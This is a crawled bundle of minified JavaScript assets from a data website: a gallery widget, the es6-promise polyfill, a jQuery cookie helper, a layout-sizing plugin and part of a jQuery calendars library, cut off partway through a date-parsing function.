var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(t){function i(){var n=t.call(this)||this;return n._fitWidth=!0,n}return __extends(i,t),i.prototype.getSeeAllLink=function(){return""},i.prototype.getShowSeeAll=function(){return!1},i.prototype.load=function(n){(t.prototype.load.call(this,n),n)&&typeof n.fitWidth!="undefined"&&(this._fitWidth=n.fitWidth)},i.prototype.save=function(){var n=t.prototype.save.call(this);return n.fitWidth=this._fitWidth,n},i.prototype.getTilesElements=function(){return __awaiter(this,void 0,void 0,function(){var t,n,i,r,u;return __generator(this,function(f){switch(f.label){case 0:return t=$("<div><\/div>").appendTo(this.getContainer()),n=0,[4,this._tilesData.resources];case 1:i=f.sent();f.label=2;case 2:if(!(n<i.length))return[3,4];r=i[n];u=$.tmpl(this._tilesData.template||"Tmpl-gallery-tile",r);u.appendTo(t);f.label=3;case 3:return n++,[3,2];case 4:return[2,t.find("> .component-block-item")]}})})},i.prototype.updateView=function(){return __awaiter(this,void 0,void 0,function(){var f,i,n,e,o,t,r,s,u;return __generator(this,function(h){switch(h.label){case 0:return f=this.updateContent,[4,this.getTilesElements()];case 1:f.apply(this,[h.sent()]);i=this.getContainer();n=i.find(".component-block-item");n.find("h5").shave(40);n.find(".description").shave(64);e=n.find(".lazy").lazyload({effect:"fadeIn",effectTime:10,skip_invisible:!0,failure_limit:1e6,load:function(){$(this).removeClass("lazy")}});i.on("click.slide",".slider-btn.btn-next, .slider-btn.btn-prev",function(){setTimeout(function(){e.trigger("update")},500)});return o=this.getWidgetType(),o=="list"&&(t=this.getContainer().find(".component-block-content-list"),t.masonry({itemSelector:".component-block-item",originLeft:$("html").attr("dir")!=="rtl",horizontalOrder:!0,fitWidth:this._fitWidth,gutter:30}),r=!0,t.find(".component-block-item").each(function(n,t){$(t).position().top>0&&(r=!1)}),r&&n.length!=3&&t.addClass("one-line")),this._tilesData.tag&&(s=$.localize(this._tilesData.tag,"~/views/nav/gallery.cshtml"),u=$.tmpl("Tmpl-gallery-collection-header",{title:s,url:this._tilesData.url}),u.prependTo(this.getContainer()),this.getContainer().find(".component-slider-btns").appendTo(u)),[2]}})})},i.prototype.getLoadUrl=function(){return"/api/1.0/frontend/topResources"},i.prototype.initAsync=function(i,r,u){return __awaiter(this,void 0,void 0,function(){var e,f,o;return __generator(this,function(s){switch(s.label){case 0:n.Utils.addLoading(i);s.label=1;case 1:return(s.trys.push([1,7,8,9]),!r)?[3,2]:(this._tilesData=r,[3,6]);case 2:return u?(e=this,f={},[4,u]):[3,4];case 3:return e._tilesData=(f.resources=s.sent(),f),[3,6];case 4:return[4,this.loadDataAsync()];case 5:s.sent();s.label=6;case 6:return[3,9];case 7:return o=s.sent(),this.onLoadError(),[3,9];case 8:return n.Utils.removeLoading(i),[7];case 9:return[4,t.prototype.initAsync.call(this,i)];case 10:return s.sent(),[2]}})})},i.prototype.loadDataAsync=function(){return __awaiter(this,void 0,void 0,function(){var t;return __generator(this,function(i){switch(i.label){case 0:return t=this,[4,n.Components.Utils.executeRequestAsync("GET",this.getLoadUrl())];case 1:return t._tilesData=i.sent(),[2]}})})},i.prototype.onLoadError=function(){var t=new n.Components.Warning({container:this.getContainer()});t.init()},i.prototype.resize=function(){this.getWidget().updateView()},i}(t.WidgetComponent);t.GalleryTilesCollection=i})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/vendor/es6-promise.auto.fa045e676c6fac4591ee180a1d272fa0eca819e8.js
body_size: 2557
content:
/*!
* @overview es6-promise - a tiny implementation of Promises/A+.
* @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
* @license   Licensed under MIT license
*            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
* @version   v4.2.8+1e68dce6
*/
(function(n,t){typeof exports=="object"&&typeof module!="undefined"?module.exports=t():typeof define=="function"&&define.amd?define(t):n.ES6Promise=t()})(this,function(){"use strict";function lt(n){var t=typeof n;return n!==null&&(t==="object"||t==="function")}function v(n){return typeof n=="function"}function at(n){p=n}function vt(n){r=n}function wt(){return function(){return process.nextTick(e)}}function bt(){return typeof y!="undefined"?function(){y(e)}:w()}function kt(){var n=0,i=new et(e),t=document.createTextNode("");return i.observe(t,{characterData:!0}),function(){t.data=n=++n%2}}function dt(){var n=new MessageChannel;return n.port1.onmessage=e,function(){return n.port2.postMessage(0)}}function w(){var n=setTimeout;return function(){return n(e,1)}}function e(){for(var t,i,n=0;n<f;n+=2)t=u[n],i=u[n+1],t(i),u[n]=undefined,u[n+1]=undefined;f=0}function gt(){try{var n=Function("return this")().require("vertx");return y=n.runOnLoop||n.runOnContext,bt()}catch(t){return w()}}function k(n,t){var f=this,i=new this.constructor(o),u,e;return i[c]===undefined&&ht(i),u=f._state,u?(e=arguments[u-1],r(function(){return st(u,i,e,f._result)})):g(f,i,n,t),i}function d(n){var i=this,t;return n&&typeof n=="object"&&n.constructor===i?n:(t=new i(o),a(t,n),t)}function o(){}function ni(){return new TypeError("You cannot resolve a promise with itself")}function ti(){return new TypeError("A promises callback cannot return that same promise.")}function ii(n,t,i,r){try{n.call(t,i,r)}catch(u){return u}}function ri(n,u,f){r(function(n){var r=!1,e=ii(f,u,function(t){r||(r=!0,u!==t?a(n,t):i(n,t))},function(i){r||(r=!0,t(n,i))},"Settle: "+(n._label||" unknown promise"));!r&&e&&(r=!0,t(n,e))},n)}function ui(n,r){r._state===l?i(n,r._result):r._state===h?t(n,r._result):g(r,undefined,function(t){return a(n,t)},function(i){return t(n,i)})}function ot(n,t,r){t.constructor===n.constructor&&r===k&&t.constructor.resolve===d?ui(n,t):r===undefined?i(n,t):v(r)?ri(n,t,r):i(n,t)}function a(n,r){if(n===r)t(n,ni());else if(lt(r)){var u=void 0;try{u=r.then}catch(f){t(n,f);return}ot(n,r,u)}else i(n,r)}function fi(n){n._onerror&&n._onerror(n._result);nt(n)}function i(n,t){n._state===s&&(n._result=t,n._state=l,n._subscribers.length!==0&&r(nt,n))}function t(n,t){n._state===s&&(n._state=h,n._result=t,r(fi,n))}function g(n,t,i,u){var f=n._subscribers,e=f.length;n._onerror=null;f[e]=t;f[e+l]=i;f[e+h]=u;e===0&&n._state&&r(nt,n)}function nt(n){var i=n._subscribers,f=n._state,t;if(i.length!==0){var r=void 0,u=void 0,e=n._result;for(t=0;t<i.length;t+=3)r=i[t],u=i[t+f],r?st(f,r,u,e):u(e);n._subscribers.length=0}}function st(n,r,u,f){var c=v(u),e=void 0,y=void 0,o=!0;if(c){try{e=u(f)}catch(p){o=!1;y=p}if(r===e){t(r,ti());return}}else e=f;r._state!==s||(c&&o?a(r,e):o===!1?t(r,y):n===l?i(r,e):n===h&&t(r,e))}function ei(n,i){try{i(function(t){a(n,t)},function(i){t(n,i)})}catch(r){t(n,r)}}function oi(){return tt++}function ht(n){n[c]=tt++;n._state=undefined;n._result=undefined;n._subscribers=[]}function si(){return new Error("Array Methods must be provided an Array")}function hi(n){return new ct(this,n).promise}function ci(n){var t=this;return rt(n)?new t(function(i,r){for(var f=n.length,u=0;u<f;u++)t.resolve(n[u]).then(i,r)}):new t(function(n,t){return t(new TypeError("You must pass an array to race."))})}function li(n){var r=this,i=new r(o);return t(i,n),i}function ai(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor");}function vi(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");}function yi(){var t=void 0,i,r;if(typeof global!="undefined")t=global;else if(typeof self!="undefined")t=self;else try{t=Function("return this")()}catch(u){throw new Error("polyfill failed because global object is unavailable in this environment");}if(i=t.Promise,i){r=null;try{r=Object.prototype.toString.call(i.resolve())}catch(u){}if(r==="[object Promise]"&&!i.cast)return}t.Promise=n}var it=void 0,u,b,c,tt,ct,n;it=Array.isArray?Array.isArray:function(n){return Object.prototype.toString.call(n)==="[object Array]"};var rt=it,f=0,y=void 0,p=void 0,r=function(n,t){u[f]=n;u[f+1]=t;f+=2;f===2&&(p?p(e):b())};var ut=typeof window!="undefined"?window:undefined,ft=ut||{},et=ft.MutationObserver||ft.WebKitMutationObserver,yt=typeof self=="undefined"&&typeof process!="undefined"&&{}.toString.call(process)==="[object process]",pt=typeof Uint8ClampedArray!="undefined"&&typeof importScripts!="undefined"&&typeof MessageChannel!="undefined";u=new Array(1e3);b=void 0;b=yt?wt():et?kt():pt?dt():ut===undefined&&typeof require=="function"?gt():w();c=Math.random().toString(36).substring(2);var s=void 0,l=1,h=2;return tt=0,ct=function(){function r(n,r){this._instanceConstructor=n;this.promise=new n(o);this.promise[c]||ht(this.promise);rt(r)?(this.length=r.length,this._remaining=r.length,this._result=new Array(this.length),this.length===0?i(this.promise,this._result):(this.length=this.length||0,this._enumerate(r),this._remaining===0&&i(this.promise,this._result))):t(this.promise,si())}return r.prototype._enumerate=function(n){for(var t=0;this._state===s&&t<n.length;t++)this._eachEntry(n[t],t)},r.prototype._eachEntry=function(i,r){var u=this._instanceConstructor,h=u.resolve,e;if(h===d){var f=void 0,c=void 0,l=!1;try{f=i.then}catch(a){l=!0;c=a}f===k&&i._state!==s?this._settledAt(i._state,r,i._result):typeof f!="function"?(this._remaining--,this._result[r]=i):u===n?(e=new u(o),l?t(e,c):ot(e,i,f),this._willSettleAt(e,r)):this._willSettleAt(new u(function(n){return n(i)}),r)}else this._willSettleAt(h(i),r)},r.prototype._settledAt=function(n,r,u){var f=this.promise;f._state===s&&(this._remaining--,n===h?t(f,u):this._result[r]=u);this._remaining===0&&i(f,this._result)},r.prototype._willSettleAt=function(n,t){var i=this;g(n,undefined,function(n){return i._settledAt(l,t,n)},function(n){return i._settledAt(h,t,n)})},r}(),n=function(){function n(t){this[c]=oi();this._result=this._state=undefined;this._subscribers=[];o!==t&&(typeof t!="function"&&ai(),this instanceof n?ei(this,t):vi())}return n.prototype.catch=function(n){return this.then(null,n)},n.prototype.finally=function(n){var t=this,i=t.constructor;return v(n)?t.then(function(t){return i.resolve(n()).then(function(){return t})},function(t){return i.resolve(n()).then(function(){throw t;})}):t.then(n,n)},n}(),n.prototype.then=k,n.all=hi,n.race=ci,n.resolve=d,n.reject=li,n._setScheduler=at,n._setAsap=vt,n._asap=r,n.polyfill=yi,n.Promise=n,n.polyfill(),n})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.cookie.c22f07b953305613fb579ebe519c88767f1b083f.js
body_size: 212
content:
jQuery.cookie={getItem:function(n){return!n||!this.hasItem(n)?null:unescape(document.cookie.replace(new RegExp("(?:^|.*;\\s*)"+escape(n).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*"),"$1"))},setItem:function(n,t,i,r,u,f){if(n&&!/^(?:expires|max\-age|path|domain|secure)$/.test(n)){var e="";if(i)switch(typeof i){case"number":e="; max-age="+i;break;case"string":e="; expires="+i;break;case"object":i.hasOwnProperty("toGMTString")&&(e="; expires="+i.toGMTString())}document.cookie=escape(n)+"="+escape(t)+e+(u?"; domain="+u:"")+(r?"; path="+r:"")+(f?"; secure":"")}},removeItem:function(n){if(n&&this.hasItem(n)){var t=new Date;t.setDate(t.getDate()-1);document.cookie=escape(n)+"=; expires="+t.toGMTString()+"; path=/"}},hasItem:function(n){return new RegExp("(?:^|;\\s*)"+escape(n).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},getSubkeys:function(n){var r=null,u,f,t,i;if(this.hasItem(n)&&(u=this.getItem(n),u.indexOf("=")>-1))for(r={},f=u.split("&"),t=0;t<f.length;t++)i=f[t].split("="),i[1].length>0&&(r[i[0]]=unescape(i[1]));return r}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.hbf.62c7a80fd16ce703bea02d5c0f4d776347fc1a49.js
body_size: 180
content:
jQuery.fn.extend({hbf:function(n,t,i){function u(){var n=window.setTimeout(function(){var i;if(r.data("hbf")){var c=r.data("hbf").width,l=r.data("hbf").height,a=r.data("hbf").firstCall;if(a===!0||r.width()!==c||r.height()!==l){var f=r.find("."+r.data("hbf").header),n=r.find("."+r.data("hbf").body),t=r.find("."+r.data("hbf").footer),o=0,s=0,e=0,h=0;f&&f.length==1&&(o=f.outerHeight(!0));t&&t.length==1&&(t.width(t.parent().width()-e),h=t.height());n&&n.length==1&&(n.parent().length==1&&(i=n.parent(),s=i.outerHeight(!0)-i.innerHeight(),e=i.outerWidth(!0)-i.innerWidth()),n.height(r.height()-o-s-h),n.width(r.width()-e),n.trigger("resize"));r.data("hbf").width=r.width();r.data("hbf").height=r.height();r.data("hbf").firstCall=!1}}u()},100)}var r=this;return r.data("hbf",{header:n,body:t,footer:i,width:r.width(),height:r.height(),firstCall:!0}),u(),this}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.calendars.all.d4d84e1eef0368582662d4c2883dbb1eaabcc4a7.js
body_size: 13039
content:
(function(n){function f(){this.regionalOptions=[];this.regionalOptions[""]={invalidCalendar:"Calendar {0} not found",invalidDate:"Invalid {0} date",invalidMonth:"Invalid {0} month",invalidYear:"Invalid {0} year",differentCalendars:"Cannot mix {0} and {1} dates"};this.local=this.regionalOptions[""];this.calendars={};this._localCals={}}function i(t,i,r,u){if(this._calendar=t,this._year=i,this._month=r,this._day=u,this._calendar._validateLevel===0&&!this._calendar.isValid(this._year,this._month,this._day))throw(n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate).replace(/\{0\}/,this._calendar.local.name);}function t(n,t){return n=""+n,"000000".substring(0,t-n.length)+n}function r(){this.shortYearCutoff="+10"}function u(n){this.local=this.regionalOptions[n]||this.regionalOptions[""]}n.extend(f.prototype,{instance:function(n,t){n=(n||"gregorian").toLowerCase();t=t||"";var i=this._localCals[n+"-"+t];if(!i&&this.calendars[n]&&(i=new this.calendars[n](t),this._localCals[n+"-"+t]=i),!i)throw(this.local.invalidCalendar||this.regionalOptions[""].invalidCalendar).replace(/\{0\}/,n);return i},newDate:function(n,t,i,r,u){return r=(n!=null&&n.year?n.calendar():typeof r=="string"?this.instance(r,u):r)||this.instance(),r.newDate(n,t,i)},substituteDigits:function(n){return function(t){return(t+"").replace(/[0-9]/g,function(t){return n[t]})}},substituteChineseDigits:function(n,t){return function(i){for(var r="",f=0,u;i>0;)u=i%10,r=(u===0?"":n[u]+t[f])+r,f++,i=Math.floor(i/10);return r.indexOf(n[1]+t[1])===0&&(r=r.substr(1)),r||n[0]}}});n.extend(i.prototype,{newDate:function(n,t,i){return this._calendar.newDate(n==null?this:n,t,i)},year:function(n){return arguments.length===0?this._year:this.set(n,"y")},month:function(n){return arguments.length===0?this._month:this.set(n,"m")},day:function(n){return arguments.length===0?this._day:this.set(n,"d")},date:function(t,i,r){if(!this._calendar.isValid(t,i,r))throw(n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate).replace(/\{0\}/,this._calendar.local.name);return this._year=t,this._month=i,this._day=r,this},leapYear:function(){return this._calendar.leapYear(this)},epoch:function(){return this._calendar.epoch(this)},formatYear:function(){return this._calendar.formatYear(this)},monthOfYear:function(){return this._calendar.monthOfYear(this)},weekOfYear:function(){return this._calendar.weekOfYear(this)},daysInYear:function(){return this._calendar.daysInYear(this)},dayOfYear:function(){return this._calendar.dayOfYear(this)},daysInMonth:function(){return this._calendar.daysInMonth(this)},dayOfWeek:function(){return this._calendar.dayOfWeek(this)},weekDay:function(){return this._calendar.weekDay(this)},extraInfo:function(){return this._calendar.extraInfo(this)},add:function(n,t){return this._calendar.add(this,n,t)},set:function(n,t){return this._calendar.set(this,n,t)},compareTo:function(t){if(this._calendar.name!==t._calendar.name)throw(n.calendars.local.differentCalendars||n.calendars.regionalOptions[""].differentCalendars).replace(/\{0\}/,this._calendar.local.name).replace(/\{1\}/,t._calendar.local.name);var i=this._year!==t._year?this._year-t._year:this._month!==t._month?this.monthOfYear()-t.monthOfYear():this._day-t._day;return i===0?0:i<0?-1:1},calendar:function(){return this._calendar},toJD:function(){return this._calendar.toJD(this)},fromJD:function(n){return this._calendar.fromJD(n)},toJSDate:function(){return this._calendar.toJSDate(this)},fromJSDate:function(n){return this._calendar.fromJSDate(n)},toString:function(){return(this.year()<0?"-":"")+t(Math.abs(this.year()),4)+"-"+t(this.month(),2)+"-"+t(this.day(),2)}});n.extend(r.prototype,{_validateLevel:0,newDate:function(t,r,u){return t==null?this.today():(t.year&&(this._validate(t,r,u,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),u=t.day(),r=t.month(),t=t.year()),new i(this,t,r,u))},today:function(){return this.fromJSDate(new Date)},epoch:function(t){var i=this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear);return i.year()<0?this.local.epochs[0]:this.local.epochs[1]},formatYear:function(i){var r=this._validate(i,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear);return(r.year()<0?"-":"")+t(Math.abs(r.year()),4)},monthsInYear:function(t){return this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear),12},monthOfYear:function(t,i){var r=this._validate(t,i,this.minDay,n.calendars.local.invalidMonth||n.calendars.regionalOptions[""].invalidMonth);return(r.month()+this.monthsInYear(r)-this.firstMonth)%this.monthsInYear(r)+this.minMonth},fromMonthOfYear:function(t,i){var r=(i+this.firstMonth-2*this.minMonth)%this.monthsInYear(t)+this.minMonth;return this._validate(t,r,this.minDay,n.calendars.local.invalidMonth||n.calendars.regionalOptions[""].invalidMonth),r},daysInYear:function(t){var i=this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear);return this.leapYear(i)?366:365},dayOfYear:function(t,i,r){var u=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate);return u.toJD()-this.newDate(u.year(),this.fromMonthOfYear(u.year(),this.minMonth),this.minDay).toJD()+1},daysInWeek:function(){return 7},dayOfWeek:function(t,i,r){var u=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate);return(Math.floor(this.toJD(u))+2)%this.daysInWeek()},extraInfo:function(t,i,r){return this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),{}},add:function(t,i,r){return this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),this._correctAdd(t,this._add(t,i,r),i,r)},_add:function(n,t,i){var e,f,o;if(this._validateLevel++,i==="d"||i==="w")return e=n.toJD()+t*(i==="w"?this.daysInWeek():1),f=n.calendar().fromJD(e),this._validateLevel--,[f.year(),f.month(),f.day()];try{var r=n.year()+(i==="y"?t:0),u=n.monthOfYear()+(i==="m"?t:0),f=n.day(),s=function(n){while(u<n.minMonth)r--,u+=n.monthsInYear(r);for(var t=n.monthsInYear(r);u>t-1+n.minMonth;)r++,u-=t,t=n.monthsInYear(r)};return i==="y"?(n.month()!==this.fromMonthOfYear(r,u)&&(u=this.newDate(r,n.month(),this.minDay).monthOfYear()),u=Math.min(u,this.monthsInYear(r)),f=Math.min(f,this.daysInMonth(r,this.fromMonthOfYear(r,u)))):i==="m"&&(s(this),f=Math.min(f,this.daysInMonth(r,this.fromMonthOfYear(r,u)))),o=[r,this.fromMonthOfYear(r,u),f],this._validateLevel--,o}catch(h){this._validateLevel--;throw h;}},_correctAdd:function(n,t,i,r){if(!this.hasYearZero&&(r==="y"||r==="m")&&(t[0]===0||n.year()>0!=t[0]>0)){var u={y:[1,1,"y"],m:[1,this.monthsInYear(-1),"m"],w:[this.daysInWeek(),this.daysInYear(-1),"d"],d:[1,this.daysInYear(-1),"d"]}[r],f=i<0?-1:1;t=this._add(n,i*u[0]+f*u[1],u[2])}return n.date(t[0],t[1],t[2])},set:function(t,i,r){this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate);var f=r==="y"?i:t.year(),e=r==="m"?i:t.month(),u=r==="d"?i:t.day();return(r==="y"||r==="m")&&(u=Math.min(u,this.daysInMonth(f,e))),t.date(f,e,u)},isValid:function(n,t,i){var r,u;return this._validateLevel++,r=this.hasYearZero||n!==0,r&&(u=this.newDate(n,t,this.minDay),r=t>=this.minMonth&&t-this.minMonth<this.monthsInYear(u)&&i>=this.minDay&&i-this.minDay<this.daysInMonth(u)),this._validateLevel--,r},toJSDate:function(t,i,r){var u=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate);return n.calendars.instance().fromJD(this.toJD(u)).toJSDate()},fromJSDate:function(t){return this.fromJD(n.calendars.instance().fromJSDate(t).toJD())},_validate:function(t,i,r,u){if(t.year){if(this._validateLevel===0&&this.name!==t.calendar().name)throw(n.calendars.local.differentCalendars||n.calendars.regionalOptions[""].differentCalendars).replace(/\{0\}/,this.local.name).replace(/\{1\}/,t.calendar().local.name);return t}try{if(this._validateLevel++,this._validateLevel===1&&!this.isValid(t,i,r))throw u.replace(/\{0\}/,this.local.name);var f=this.newDate(t,i,r);return this._validateLevel--,f}catch(e){this._validateLevel--;throw e;}}});u.prototype=new r;n.extend(u.prototype,{name:"Gregorian",jdEpoch:1721425.5,daysPerMonth:[31,28,31,30,31,30,31,31,30,31,30,31],hasYearZero:!1,minMonth:1,firstMonth:1,minDay:1,regionalOptions:{"":{name:"Gregorian",epochs:["BCE","CE"],monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],digits:null,dateFormat:"mm/dd/yyyy",firstDay:0,isRTL:!1}},leapYear:function(t){var i=this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear),t=i.year()+(i.year()<0?1:0);return t%4==0&&(t%100!=0||t%400==0)},weekOfYear:function(n,t,i){var r=this.newDate(n,t,i);return r.add(4-(r.dayOfWeek()||7),"d"),Math.floor((r.dayOfYear()-1)/7)+1},daysInMonth:function(t,i){var r=this._validate(t,i,this.minDay,n.calendars.local.invalidMonth||n.calendars.regionalOptions[""].invalidMonth);return this.daysPerMonth[r.month()-1]+(r.month()===2&&this.leapYear(r.year())?1:0)},weekDay:function(n,t,i){return(this.dayOfWeek(n,t,i)||7)<6},toJD:function(t,i,r){var u=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),f,e;return t=u.year(),i=u.month(),r=u.day(),t<0&&t++,i<3&&(i+=12,t--),f=Math.floor(t/100),e=2-f+Math.floor(f/4),Math.floor(365.25*(t+4716))+Math.floor(30.6001*(i+1))+r+e-1524.5},fromJD:function(n){var f=Math.floor(n+.5),t=Math.floor((f-1867216.25)/36524.25);t=f+1+t-Math.floor(t/4);var i=t+1524,e=Math.floor((i-122.1)/365.25),o=Math.floor(365.25*e),r=Math.floor((i-o)/30.6001),h=i-o-Math.floor(r*30.6001),s=r-(r>13.5?13:1),u=e-(s>2.5?4716:4715);return u<=0&&u--,this.newDate(u,s,h)},toJSDate:function(t,i,r){var f=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),u=new Date(f.year(),f.month()-1,f.day());return u.setHours(0),u.setMinutes(0),u.setSeconds(0),u.setMilliseconds(0),u.setHours(u.getHours()>12?u.getHours()+2:0),u},fromJSDate:function(n){return this.newDate(n.getFullYear(),n.getMonth()+1,n.getDate())}});n.calendars=new f;n.calendars.cdate=i;n.calendars.baseCalendar=r;n.calendars.calendars.gregorian=u})(jQuery),function(n){n.extend(n.calendars.regionalOptions[""],{invalidArguments:"Invalid arguments",invalidFormat:"Cannot format a date from another calendar",missingNumberAt:"Missing number at position {0}",unknownNameAt:"Unknown name at position {0}",unexpectedLiteralAt:"Unexpected literal at position {0}",unexpectedText:"Additional text found at end"});n.calendars.local=n.calendars.regionalOptions[""];n.extend(n.calendars.cdate.prototype,{formatDate:function(n,t){return typeof n!="string"&&(t=n,n=""),this._calendar.formatDate(n||"",this,t)}});n.extend(n.calendars.baseCalendar.prototype,{UNIX_EPOCH:n.calendars.instance().newDate(1970,1,1).toJD(),SECS_PER_DAY:86400,TICKS_EPOCH:n.calendars.instance().jdEpoch,TICKS_PER_DAY:864e9,ATOM:"yyyy-mm-dd",COOKIE:"D, dd M yyyy",FULL:"DD, MM d, yyyy",ISO_8601:"yyyy-mm-dd",JULIAN:"J",RFC_822:"D, d M yy",RFC_850:"DD, dd-M-yy",RFC_1036:"D, d M yy",RFC_1123:"D, d M yyyy",RFC_2822:"D, d M yyyy",RSS:"D, d M yy",TICKS:"!",TIMESTAMP:"@",W3C:"yyyy-mm-dd",formatDate:function(t,i,r){var f;if(typeof t!="string"&&(r=i,i=t,t=""),!i)return"";if(i.calendar()!==this)throw n.calendars.local.invalidFormat||n.calendars.regionalOptions[""].invalidFormat;t=t||this.local.dateFormat;r=r||{};var a=r.dayNamesShort||this.local.dayNamesShort,v=r.dayNames||this.local.dayNames,y=r.monthNamesShort||this.local.monthNamesShort,p=r.monthNames||this.local.monthNames,w=r.calculateWeek||this.local.calculateWeek,e=function(n,i){for(var r=1;f+r<t.length&&t.charAt(f+r)===n;)r++;return f+=r-1,Math.floor(r/(i||1))>1},o=function(n,t,i,r){var u=""+t;if(e(n,r))while(u.length<i)u="0"+u;return u},h=function(n,t,i,r){return e(n)?r[t]:i[t]},c=this.local.digits,l=function(n){return r.localNumbers&&c?c(n):n},u="",s=!1;for(f=0;f<t.length;f++)if(s)t.charAt(f)!=="'"||e("'")?u+=t.charAt(f):s=!1;else switch(t.charAt(f)){case"d":u+=l(o("d",i.day(),2));break;case"D":u+=h("D",i.dayOfWeek(),a,v);break;case"o":u+=o("o",i.dayOfYear(),3);break;case"w":u+=o("w",i.weekOfYear(),2);break;case"m":u+=l(o("m",i.month(),2));break;case"M":u+=h("M",i.month()-this.minMonth,y,p);break;case"y":u+=e("y",2)?i.year():(i.year()%100<10?"0":"")+i.year()%100;break;case"Y":e("Y",2);u+=i.formatYear();break;case"J":u+=i.toJD();break;case"@":u+=(i.toJD()-this.UNIX_EPOCH)*this.SECS_PER_DAY;break;case"!":u+=(i.toJD()-this.TICKS_EPOCH)*this.TICKS_PER_DAY;break;case"'":e("'")?u+="'":s=!0;break;default:u+=t.charAt(f)}return u},parseDate:function(t,i,r){var s,f,d,v;if(i==null)throw n.calendars.local.invalidArguments||n.calendars.regionalOptions[""].invalidArguments;if(i=typeof i=="object"?i.toString():i+"",i==="")return null;t=t||this.local.dateFormat;r=r||{};s=r.shortYearCutoff||this.shortYearCutoff;s=typeof s!="string"?s:this.today().year()%100+parseInt(s,10);var g=r.dayNamesShort||this.local.dayNamesShort,nt=r.dayNames||this.local.dayNames,tt=r.monthNamesShort||this.local.monthNamesShort,it=r.monthNames||this.local.monthNames,c=-1,e=-1,h=-1,l=-1,y=-1,b=!1,p=!1,a=function(n,i){for(var r=1;f+r<t.length&&t.charAt(f+r)===n;)r++;return f+=r-1,Math.floor(r/(i||1))>1},o=function(t,r){var e=a(t,r),o=[2,3,e?4:2,e?4:2,10,11,20]["oyYJ@!".indexOf(t)+1],s=new 